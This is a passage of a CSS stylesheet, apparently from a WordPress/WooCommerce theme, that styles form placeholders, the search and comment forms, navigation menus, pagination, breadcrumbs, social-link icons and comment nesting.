input[type='time']:-moz-placeholder,
input[type='datetime']:-moz-placeholder,
input[type='datetime-local']:-moz-placeholder,
input[type='color']:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']::-moz-placeholder,
input[type='email']::-moz-placeholder,
input[type='url']::-moz-placeholder,
input[type='password']::-moz-placeholder,
input[type='search']::-moz-placeholder,
input[type='number']::-moz-placeholder,
input[type='tel']::-moz-placeholder,
input[type='range']::-moz-placeholder,
input[type='date']::-moz-placeholder,
input[type='month']::-moz-placeholder,
input[type='week']::-moz-placeholder,
input[type='time']::-moz-placeholder,
input[type='datetime']::-moz-placeholder,
input[type='datetime-local']::-moz-placeholder,
input[type='color']::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #7a7a7a;
}

input[type='text']:-ms-input-placeholder,
input[type='email']:-ms-input-placeholder,
input[type='url']:-ms-input-placeholder,
input[type='password']:-ms-input-placeholder,
input[type='search']:-ms-input-placeholder,
input[type='number']:-ms-input-placeholder,
input[type='tel']:-ms-input-placeholder,
input[type='range']:-ms-input-placeholder,
input[type='date']:-ms-input-placeholder,
input[type='month']:-ms-input-placeholder,
input[type='week']:-ms-input-placeholder,
input[type='time']:-ms-input-placeholder,
input[type='datetime']:-ms-input-placeholder,
input[type='datetime-local']:-ms-input-placeholder,
input[type='color']:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #7a7a7a;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
select:focus,
textarea:focus {
  outline: none;
}

@media (max-width: 1400px) {
  input[type='text'],
  input[type='email'],
  input[type='url'],
  input[type='password'],
  input[type='search'],
  input[type='number'],
  input[type='tel'],
  input[type='range'],
  input[type='date'],
  input[type='month'],
  input[type='week'],
  input[type='time'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='color'],
  select,
  textarea {
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

input[type='text']::-webkit-input-placeholder,
input[type='email']::-webkit-input-placeholder,
input[type='url']::-webkit-input-placeholder,
input[type='password']::-webkit-input-placeholder,
input[type='search']::-webkit-input-placeholder,
input[type='number']::-webkit-input-placeholder,
input[type='tel']::-webkit-input-placeholder,
input[type='range']::-webkit-input-placeholder,
input[type='date']::-webkit-input-placeholder,
input[type='month']::-webkit-input-placeholder,
input[type='week']::-webkit-input-placeholder,
input[type='time']::-webkit-input-placeholder,
input[type='datetime']::-webkit-input-placeholder,
input[type='datetime-local']::-webkit-input-placeholder,
input[type='color']::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  white-space: nowrap;
  overflow-wrap: normal;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  border: 1px solid #e9e9e9;
}

select {
  border: none;
  -webkit-appearance: menulist;
}

button,
input[type='submit'],
input[type='reset'] {
  border-radius: 0;
}

button:focus,
input[type='submit']:focus,
input[type='reset']:focus {
  outline: none;
}

textarea {
  width: 100%;
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}

::-moz-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  opacity: 1;
}

.search-form {
  margin: 0;
  padding: 0;
}

.top-panel .search-form {
  position: relative;
  width: 120px;
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    display: block;
  }
}

@media (max-width: 767px) {
  .top-panel .search-form {
    margin-right: 5px;
    margin-left: 5px;
    width: 100%;
  }
}

.search-form:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.search-form__field[type='search'] {
  box-sizing: border-box;
  width: calc(100% - 52px);
  max-width: 250px;
}

.top-panel .search-form__field[type='search'] {
  transition: all 0.3s ease;
  position: absolute;
  top: -5px;
  right: 30px;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 25px;
  color: #7a7a7a;
  font-style: normal;
  font-weight: normal;
  width: 90px;
  height: 40px;
  padding: 0;
  border: none;
  border-bottom: 1px solid transparent;
  max-width: none;
}

.top-panel .search-form__field[type='search']:focus {
  width: 200px;
}

.top-panel .search-form__field[type='search']::-webkit-input-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']::-moz-placeholder {
  color: #7a7a7a;
}

.top-panel .search-form__field[type='search']:-ms-input-placeholder {
  color: #7a7a7a;
}

@media (max-width: 991px) {
  .top-panel .search-form__field[type='search'] {
    position: static;
    width: calc(100% - 30px);
    border: none;
  }
  .top-panel .search-form__field[type='search']:focus, .top-panel .search-form__field[type='search']:hover {
    width: calc(100% - 30px);
    border: none;
  }
}

.search-form__submit {
  float: left;
  width: 52px;
  height: 52px;
  border: 3px solid;
  padding: 9px 12px;
}

.search-form__submit:hover {
  border-color: #ffffff;
}

.search-form__submit i.material-icons {
  line-height: 1.3em;
  display: block;
  margin: 0 auto;
  font-size: 26px;
  font-size: 1.625rem;
}

.top-panel .search-form__submit {
  float: right;
  width: auto;
  height: auto;
  border: none;
  padding: 0;
  margin: 0 0 0 10px;
  background-color: transparent;
}

.top-panel .search-form__submit i.material-icons {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.25;
}

.top-panel .search-form__submit:hover {
  background: none;
}

.top-panel .search-form__submit:active, .top-panel .search-form__submit:focus, .top-panel .search-form__submit:hover {
  box-shadow: none;
}

.comment-respond {
  padding: 20px 10px;
}

@media (min-width: 544px) {
  .comment-respond {
    padding: 30px 20px;
  }
}

@media (min-width: 768px) {
  .comment-respond {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .comment-respond {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .comment-respond {
    padding: 60px;
  }
}

.comment-reply-title {
  margin: 0;
}

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 12px 0 0 0;
}

.comment-form-comment label, .comment-form-author label, .comment-form-email label, .comment-form-url label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 5px;
}

.comment-form-comment input, .comment-form-comment textarea, .comment-form-author input, .comment-form-author textarea, .comment-form-email input, .comment-form-email textarea, .comment-form-url input, .comment-form-url textarea {
  padding-top: 18px;
  padding-bottom: 18px;
  max-width: 835px;
}

.comment-form .form-submit {
  margin: 1.5em 0 0 0;
}

.comment-form__field {
  width: 100%;
  vertical-align: top;
}

.comment-list .comment-form__field {
  background-color: #fff;
}

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0;
}

.comment-list .comment-form {
  padding-bottom: 2em;
}

.comment-form textarea {
  min-height: 220px;
}

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem;
}

.woocommerce #respond .form-submit input#submit {
  padding-left: 35px;
  padding-right: 35px;
}

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s ease;
  text-decoration: none;
}

a:focus {
  outline: none;
}

a:hover, a:active {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
}

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
  position: absolute;
  top: 110%;
  left: 0;
  width: 205px;
  margin-top: 17px;
  visibility: hidden;
  opacity: 0;
  text-align: center;
  transition: 100ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel__menu.show {
  top: 100%;
  visibility: visible;
  opacity: 1;
}

.top-panel__menu-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.top-panel__menu-list .menu-item {
  font-size: 12px;
  line-height: 20px;
  display: block;
  margin: 0;
  text-transform: uppercase;
}

.top-panel__menu-list .menu-item a {
  display: block;
  padding: .6em 0.3em;
}

.top-panel__menu .top-panel__menu-list .menu-item a {
  font-size: 12px;
}

@media (min-width: 768px) {
  .top-panel__menu-list .menu-item a {
    padding: 1em 0.5em;
  }
}

.top-panel__menu-list li {
  display: inline-block;
  padding: 0;
}

.top-panel__menu-list li a {
  text-decoration: none;
}

.top-panel__menu-list li + li {
  border-top-width: 0;
}

.top-panel__menu-list li.current-menu-item, .top-panel__menu-list li.current_page_item,
.top-panel__menu-list li a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  width: 100%;
}

.main-navigation .sub-menu {
  padding-top: 20px;
  padding-bottom: 20px;
}

.main-navigation ul {
  display: none;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.main-navigation li {
  position: relative;
  text-align: left;
}

.main-navigation a {
  position: relative;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .main-navigation ul ul a {
    text-indent: 1rem;
  }
  .main-navigation ul ul ul a {
    text-indent: 2rem;
  }
  .main-navigation ul ul ul ul a {
    text-indent: 3rem;
  }
  .main-navigation ul ul ul ul ul a {
    text-indent: 4rem;
  }
  .main-navigation ul ul ul ul ul ul a {
    text-indent: 5rem;
  }
  .main-navigation.toggled ul {
    display: block;
  }
}

@media (min-width: 768px) {
  .main-navigation ul {
    display: block;
  }
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    top: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
  }
  .main-navigation li > ul.in-transition {
    left: 0;
  }
  .main-navigation li li:hover > ul, .main-navigation li li.menu-hover > ul {
    top: 0;
    left: 100%;
  }
  .main-navigation li li > ul.in-transition {
    left: 100%;
  }
  .main-navigation .menu {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-pack: center;
  }
  .main-navigation .menu > li {
    display: -webkit-flex;
    display: flex;
    display: -ms-flexbox;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
  }
  .default .main-navigation .menu > li {
    display: inline-block;
  }
  .main-navigation .sub-menu {
    position: absolute;
    z-index: 999;
    top: 120%;
    left: -999em;
    visibility: hidden;
    margin: 0;
    transition: 200ms linear;
    transition-property: top, opacity, visibility;
    opacity: 0;
  }
  .main-navigation .sub-menu ul {
    top: 20%;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
}

/* Skin */
.main-navigation a {
  padding: 0;
}

@media (min-width: 768px) {
  .main-navigation a {
    padding: 0;
  }
}

.main-navigation a:focus {
  outline: none;
}

.main-navigation > .menu > li {
  padding: 0 15px;
  margin: 0;
}

@media (min-width: 992px) {
  .main-navigation > .menu > li {
    padding: 0 27px;
  }
}

.main-navigation > .menu > li > a {
  position: relative;
}

.main-navigation > .menu > li > a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  cursor: default;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  background: #fff;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li > a {
    border-bottom: none;
  }
}

.main-navigation > .menu > li:before {
  content: '/';
  position: absolute;
  visibility: hidden;
  top: 1px;
  left: 0;
  font-size: 17px;
  line-height: 14px;
}

@media (min-width: 768px) {
  .main-navigation > .menu > li:before {
    visibility: visible;
  }
}

.main-navigation > .menu > li:first-child:before {
  content: none;
}

.main-navigation > .menu > li:last-child > a {
  border-bottom: none;
}

.main-navigation > .menu > li[hidden] {
  display: none;
}

.main-navigation > .menu > li > .sub-menu {
  left: 50%;
  margin-left: -6em;
}

.main-navigation .sub-menu {
  box-shadow: 0px -1px 27px -7px rgba(0, 0, 0, 0.62);
}

.main-navigation .sub-menu .sub-menu {
  margin-left: 2px;
}

.main-navigation .sub-menu li {
  border-top: 1px solid;
  text-align: center;
  margin: 0;
  padding: 0;
}

.main-navigation .sub-menu li:first-child {
  border: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu li {
    width: 12em;
  }
  .main-navigation .sub-menu li:last-of-type a {
    border-bottom: none;
  }
}

.main-navigation .sub-menu li.menu-item-has-children a {
  padding-right: 20px;
}

.main-navigation .sub-menu li.menu-item-has-children::after {
  /* Marker (level 2, 3, ..., N) */
  top: 0.55em;
  content: '\f105';
}

.main-navigation .sub-menu a {
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu a {
    padding: 15px 0.4em;
    display: block;
  }
}

.main-navigation .sub-menu li:hover > a,
.main-navigation .sub-menu li.menu-hover > a,
.main-navigation .sub-menu li.current_page_item > a,
.main-navigation .sub-menu li.current_page_ancestor > a,
.main-navigation .sub-menu li.current-menu-item > a,
.main-navigation .sub-menu li.current-menu-ancestor > a {
  /* Active and hover state (level 2, 3, ..., N) */
}

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 10px;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: 1.25em;
    right: 0;
  }
}

/* Menu items description */
.menu-item__desc {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
}

@media (min-width: 768px) {
  .menu > li > a > .menu-item__desc {
    position: absolute;
  }
}

/* Toogle button */
.menu-toggle {
	visibility: hidden;
  font-size: 20px;
  font-size: 1.25rem;
  /*line-height: 1;
  padding: 0 0 15px;*/
	line-height: 0;
	padding: 0;
  border: none;
  background: none;
}

.menu-toggle__icon {
  vertical-align: top;
}

@media (max-width: 767px) {
  .main-navigation .menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item {
    padding: 0 0.625rem;
    border-top: none;
    border-bottom: 1px solid;
    text-align: left;
  }
  .main-navigation .menu .menu-item a {
    padding: 16px 0;
  }
  .main-navigation .menu .menu-item:first-child {
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu {
    padding-top: 0 !important;
    border-top: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item {
    border-bottom: 1px solid;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:first-child {
    border-top: none;
  }
  .main-navigation .menu .menu-item .sub-menu .menu-item:last-child {
    border: none;
  }
  .main-navigation .menu .menu-item a:before {
    display: none;
  }
  .main-navigation .menu .menu-item .sub-menu {
    margin-left: -0.625rem;
    margin-right: -0.625rem;
  }
  .main-navigation .menu .menu-item.menu-item-has-children:after {
    content: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle {
    cursor: pointer;
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    z-index: 2;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle:before {
    content: "\f107";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    font-size: 1.375rem;
    line-height: 50px;
  }
  .main-navigation .menu .menu-item.menu-item-has-children .sub-menu-toggle.active:before {
    content: '\f106';
  }
  .main-navigation .menu .menu-item.menu-item-has-children > .sub-menu {
    display: none;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open {
    padding-bottom: 0;
  }
  .main-navigation .menu .menu-item.menu-item-has-children.sub-menu-open > .sub-menu {
    display: block;
  }
}

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu__items {
  list-style: none;
}

.footer-menu__items .menu-item {
  display: inline-block;
}

.footer-menu ul li:first-child:before {
  background-color: #979797;
}

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  margin-top: 1.75em;
}

@media (min-width: 768px) {
  .comment-navigation,
  .posts-navigation,
  .post-navigation {
    margin-top: 3.25em;
  }
}

@media (min-width: 768px) {
  .comment-navigation .nav-links,
  .posts-navigation .nav-links,
  .post-navigation .nav-links {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.comment-navigation .nav-previous, .comment-navigation .nav-next,
.posts-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-previous,
.post-navigation .nav-next {
  overflow: hidden;
  display: block;
  margin: 1em 0;
}

@media (min-width: 768px) {
  .comment-navigation .nav-previous, .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 0;
    width: 48.5%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.comment-navigation .nav-previous a, .comment-navigation .nav-next a,
.posts-navigation .nav-previous a,
.posts-navigation .nav-next a,
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  position: relative;
  padding: 27px 15px;
  display: block;
  width: 100%;
  text-transform: uppercase;
}

.comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before,
.posts-navigation .nav-next a:before,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:before {
  transition: all 0.3s ease;
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -25px;
  width: 50px;
  height: 50px;
  text-align: center;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  line-height: 50px;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  text-align: left;
}

.comment-navigation .nav-previous > a,
.posts-navigation .nav-previous > a,
.post-navigation .nav-previous > a {
  padding-left: 90px;
}

.comment-navigation .nav-previous > a:before,
.posts-navigation .nav-previous > a:before,
.post-navigation .nav-previous > a:before {
  content: '\E408';
  left: 0;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: right;
}

.comment-navigation .nav-next > a,
.posts-navigation .nav-next > a,
.post-navigation .nav-next > a {
  padding-right: 90px;
}

.comment-navigation .nav-next > a:before,
.posts-navigation .nav-next > a:before,
.post-navigation .nav-next > a:before {
  content: '\E409';
  right: 0;
}

.pagination {
  padding: 30px 0;
  margin: 0 0 100px;
  border-top: 2px solid #e9e9e9;
  border-bottom: 2px solid #e9e9e9;
  text-align: center;
}

.card-columns + .pagination {
  margin-top: 0;
}

.page-numbers, .woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 2.4;
  margin: 0 2px;
  padding: 0 8px;
  height: 2.6em;
  text-align: center;
  text-decoration: none;
  border-radius: 0;
}

.page-numbers.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.dots, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.dots {
  min-width: 2em;
  border: none;
  background-color: transparent;
}

.page-numbers.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next, .page-numbers.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  width: 2.6em;
  border: none;
  padding: 0;
  margin: 0 10px;
}

.page-numbers.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.next i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.next i, .page-numbers.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev i, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev i {
  font-size: 34px;
  font-size: 2.125rem;
  vertical-align: middle;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.page-links__title {
  margin-right: 5px;
}

.page-links a,
.page-links > .page-links__item {
  line-height: 3;
  display: inline-block;
  min-width: 3em;
  height: 3em;
  margin: 0 5px 5px 0;
  text-align: center;
  border: 1px solid #e9e9e9;
}

.page-links a {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 30px;
  text-transform: uppercase;
}

.breadcrumbs__title .page-title {
  margin: 0;
}

@media (max-width: 992px) {
  .breadcrumbs__title .page-title:after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    margin: 0.5em 0;
  }
}

@media (min-width: 992px) {
  .breadcrumbs__title {
    float: left;
    border-right: 1px solid;
    border-bottom: none;
    margin-right: 1.5em;
    padding-right: 1.5em;
  }
  .breadcrumbs__title:after {
    content: none;
  }
}

.breadcrumbs__items {
  float: left;
}

.breadcrumbs__browse {
  float: left;
  margin-right: .5em;
}

.breadcrumbs__wrap {
  float: left;
  margin: 0;
}

@media (min-width: 992px) {
  .breadcrumbs__wrap {
    margin: .25em 0;
  }
}

.breadcrumbs__item {
  float: left;
}

.breadcrumbs__item-sep {
  margin: 0 .6em;
  margin-top: -1px;
}

.breadcrumbs__item-link {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list {
  margin: 0 -10px;
}

.social-list .menu-item {
  margin: 5px 10px;
}

.social-list .menu-item::before {
  display: none;
}

.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}

.social-list .menu-item > a:hover {
  text-decoration: none;
}

.social-list .menu-item > a:focus {
  outline: none;
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="digg.com"]::before {
  content: '\f1a6';
}

.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: '\f17d';
}

.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: '\f16b';
}

.social-list .menu-item > a[href*="facebook.com"]::before {
  content: '\f09a';
}

.social-list .menu-item > a[href*="flickr.com"]::before {
  content: '\f16e';
}

.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: '\f0d5';
}

.social-list .menu-item > a[href*="github.com"]::before {
  content: '\f09b';
}

.social-list .menu-item > a[href*="instagram.com"]::before {
  content: '\f16d';
}

.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: '\f0e1';
}

.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: '\f0d2';
}

.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: '\f265';
}

.social-list .menu-item > a[href*="reddit.com"]::before {
  content: '\f1a1';
}

.social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
  content: '\f17e';
}

.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: '\f1a4';
}

.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: '\f173';
}

.social-list .menu-item > a[href*="twitter.com"]::before {
  content: '\f099';
}

.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: '\f27d';
}

.social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
  content: '\f19a';
}

.social-list .menu-item > a[href*="youtube.com"]::before {
  content: '\f167';
}

.social-list .menu-item > a[href*="amazon.com"]::before {
  content: '\f270';
}

.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: '\f262';
}

.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: '\f23b';
}

.social-list .menu-item > a[href*="xing.com"]::before {
  content: '\f168';
}

.social-list .menu-item > a[href*="yahoo."]::before {
  content: '\f19e';
}

.social-list .menu-item > a[href*="vine.co"]::before {
  content: '\f1ca';
}

.social-list .menu-item > a[href*="weibo.com"]::before {
  content: '\f18a';
}

.social-list .menu-item > a[href*="trello.com"]::before {
  content: '\f181';
}

.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: '\f1b6';
}

.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: '\f1be';
}

.social-list .menu-item > a[href*="spotify.com"]::before {
  content: '\f1bc';
}

.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: '\f18d';
}

.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: '\f16c';
}

.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: '\f1e7';
}

.social-list .menu-item > a[href*="slack.com"]::before {
  content: '\f198';
}

.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: '\f216';
}

.social-list .menu-item > a[href*="last.fm"]::before {
  content: '\f202';
}

.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: '\f1cc';
}

.social-list .menu-item > a[href*="behance.net"]::before {
  content: '\f1b4';
}

.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: '\f171';
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: '\f284';
}

.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: '\f20e';
}

.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: '\f210';
}

.social-list .menu-item > a[href*="contao.org"]::before {
  content: '\f26d';
}

.social-list .menu-item > a[href*="delicious.com"]::before {
  content: '\f1a5';
}

.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: '\f1bd';
}

.social-list .menu-item > a[href*="vk.com"]::before {
  content: '\f189';
}
.social-list .menu-item > a[href*="mailto:"]::before {
  content: '\f0e0';
}
.social-list .menu-item > a[href*="tel:"]::before {
  content: '\f095';
}

.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.2;
  display: block;
  margin: auto;
}

.social-list--text .social-list .menu-item > a::before {
  display: none;
}

.social-list--text .menu-item > a::before {
  display: none;
}

.social-list--header .menu-item {
  margin-left: 3px;
  margin-right: 3px;
}

.social-list--header .menu-item a {
  border-radius: 50%;
  width: 30px;
  height: 35px;
}

.social-list--header .menu-item a:before {
  line-height: 33px;
}

@media (min-width: 768px) {
  .social-list--footer {
    float: right;
  }
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #181a1f;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .comments-area {
    margin-bottom: 2em;
  }
}

.comments-title {
  margin: 0;
  padding: 4.7%;
}

.comment-list {
  margin: 0;
  list-style: none;
}

.comment-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment-list .children .comment-body {
  padding-left: 9.4%;
}

.comment-list .children .children .comment-body {
  padding-left: 14.1%;
}

.comment-list .children .children .children .comment-body {
  padding-left: 18.8%;
}

.comment-list .children .children .children .children .comment-body {
  padding-left: 23.5%;
}

.comment-list .children .children .children .children .children .comment-body {
  padding-left: 28.2%;
}

.comment-list .children .children .children .children .children .children .comment-body {
  padding-left: 32.9%;
}

.comment-list .children .children .children .children .children .children .children .comment-body {
  padding-left: 37.6%;
}

.comment-list .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 42.3%;
}

.comment-list .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 47%;
}

.comment-list .children .children .children .children .children .children .children .children .children .children .comment-body {
  padding-left: 51.7%;
}

.comment-list .comment {
